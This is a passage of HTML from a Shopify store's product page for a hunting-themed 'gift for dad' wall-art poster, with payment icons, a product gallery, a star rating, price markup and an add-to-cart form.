                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19618518761670__main" class="shopify-section section"><section
  id="MainProduct-template--19618518761670__main"
  class="page-width section-template--19618518761670__main-padding"
  data-section="template--19618518761670__main"
><style data-shopify>.section-template--19618518761670__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19618518761670__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19618518761670__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19618518761670__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19618518761670__main"
  data-section="template--19618518761670__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19618518761670__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19618518761670__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19618518761670__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19618518761670__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19618518761670__main-24583324336326"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19618518761670__main-24583324336326"
            data-alt="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1946" alt="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art" srcset="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19618518761670__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1946" alt="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art" srcset="//azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24583324336326">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19618518761670__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19618518761670__main"
        data-section="template--19618518761670__main"
        data-url="/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art
                </h1>
                <a href="/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087" class="product__title">
                  <h2 class="h1">
                    Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For Dad Wall Art
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><br/>✔ Curated farm & outdoor designs<br/><br/>✔ Made to order for better quality<br/><br/>✔ Easy gifting, no extra prep needed<br/><br/>✔ Support from real people</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19618518761670__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19618518761670__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41344412483782">
